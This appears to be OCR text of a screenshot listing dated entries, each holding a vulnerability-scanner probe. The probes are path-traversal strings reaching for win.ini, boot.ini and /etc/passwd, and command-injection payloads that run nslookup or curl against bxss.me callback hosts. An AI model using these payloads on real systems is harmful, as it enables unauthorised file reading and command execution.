
e
03 Июня 2023
../../../../../../../../../../windows/win.ini.jpg
e
e
03 Июня 2023
/../../../../../../../../../../boot.ini
e
e
03 Июня 2023
windowswin.ini
e
e
03 Июня 2023
`(nslookup -q=cname hityohoebreda4a669.bxss.me||curl
hityohoebreda4a669.bxss.me)`
e
03 Июня 2023
................etc/passwd
e
e
03 Июня 2023
;(nslookup -q=cname hitdzymzptypb27fd1.bxss.me||curl
hitdzymzptypb27fd1.bxss.me)|(nslookup -q=cname
hitdzymzptypb27fd1.bxss.me||curl hitdzymzptypb27fd1.bxss.me)&
(nslookup -q=cname hitdzymzptypb27fd1.bxss.me||curl
hitdzymzptypb27fd1.bxss.me)
e
03 Июня 2023
invalid../../../../../../../../../../etc/passwd/././././././././././././././././././././././././././././././.
e
e
03 Июня 2023